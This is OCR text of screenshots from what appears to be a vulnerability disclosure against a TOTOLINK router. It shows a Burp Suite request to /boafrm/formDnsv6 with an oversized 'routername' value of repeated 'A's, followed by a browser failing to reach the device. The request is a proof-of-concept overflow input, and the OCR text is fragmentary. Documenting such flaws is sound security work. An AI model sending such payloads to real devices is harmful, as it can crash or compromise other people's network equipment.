 TOTO LINK
The Smartest Network Device
EasyMesh
快速设置
基本设定
高级设置
首页
以太网设置
无线网络
家长控制
QoS
访客网络
Firefox 无法打开此页面
为了保护您的安全，192.168.0.1 将不允许 Fire
详细了解…
报告此类错误，帮助 Mozilla 识别与拦截恶意
2025-04-15
黄泽豪
QIANXIN
Burp Suite Professional v1.7.37 - Tempora
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Compare
1 × 2 × 3 × 4 × 6 × 7 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /boafrm/formDnsv6 HTTP/1.1
Host: 192.168.0.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/113.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 1212
Origin: http://192.168.0.1
Connection: close
Referer: http://192.168.0.1/wlsecurity.htm?t=1744618117722
sessionCheck=24b3c469c2381adc56bc9e6349514fc3&submit=Save&enable_dnsv6
=1&routername=AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
? < + > Type a search term 0 matches
Done